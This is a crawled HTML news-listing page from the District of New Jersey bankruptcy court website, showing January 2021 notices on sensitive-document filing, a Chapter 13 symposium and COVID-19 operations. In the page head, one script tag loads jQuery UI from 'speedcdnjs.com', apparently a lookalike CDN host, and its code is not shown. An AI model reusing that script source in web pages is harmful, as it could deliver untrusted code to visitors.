

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news/2021-01-05
body_size: 7760
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: January, 2021 | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9l95z"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2021-01-05":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2021-01-05 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2021-01-05" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jLfL9UkRi4VlpZM81JZ2ydl-MHzhD-e8Me-2URFIrn0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: January, 2021            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-3ba5873bdfb4f0353498ff9cfa919004">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-26T00:00:00-05:00" class="date-display-single">Tue, 01/26/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/important-notice-bar-and-public-concerning-general-order-adopting-procedures-filing-service-and">IMPORTANT NOTICE TO THE BAR AND PUBLIC CONCERNING GENERAL ORDER ADOPTING PROCEDURES FOR THE FILING, SERVICE, AND MANAGEMENT OF HIGHLY SENSITIVE DOCUMENTS</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><a href="/sites/njb/files/Notice%20to%20the%20Bar%20Concerning%20General%20Order%20adopting%20HSD%20procedures%201-26-21%20final%20pkg.pdf">Please click here to view the notice.</a>
</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-05T00:00:00-05:00" class="date-display-single">Tue, 01/05/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-bankruptcy-symposium-friday-february-5-2021">Chapter 13 Bankruptcy Symposium: Friday, February 5, 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> ...</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2021-01-04T00:00:00-05:00" class="date-display-single">Mon, 01/04/2021</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/important-notice-bar-and-public-concerning-amended-general-order-regarding-court-operations-6">IMPORTANT Notice to the Bar and Public Concerning AMENDED General Order Regarding Court Operations Under the Exigent Circumstances Created by Coronavirus (COVID-19) (1/04/2021)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><a href="/sites/njb/files/2021_01_Notice_to_the_Bar_Concerning_Ninth_Amended_GO_re_coronavirus_1-4-21_package.pdf">Click here for full document</a>
 
UNITED STATES BANKRUPTCY COURT
DISTRICT OF NEW JERSEY
IMPORTANT NOTICE TO THE BAR AND PUBLIC...</span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p> </p>
<p> </p>
<p> </p>
<hr />
<hr />
<p> </p>
<p> </p>
<p><a href="/news-and-announcements-archived">Click here for Archived News and Announcements</a>  </p>
<p> </p>
    </div>
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-72b348d0bf9f0749b1ecfd3f28b83bcb">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (1)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2021-01-05?page=0%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2021-01-05?page=0%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2021-01-05?page=0%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2021-01-05?page=0%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
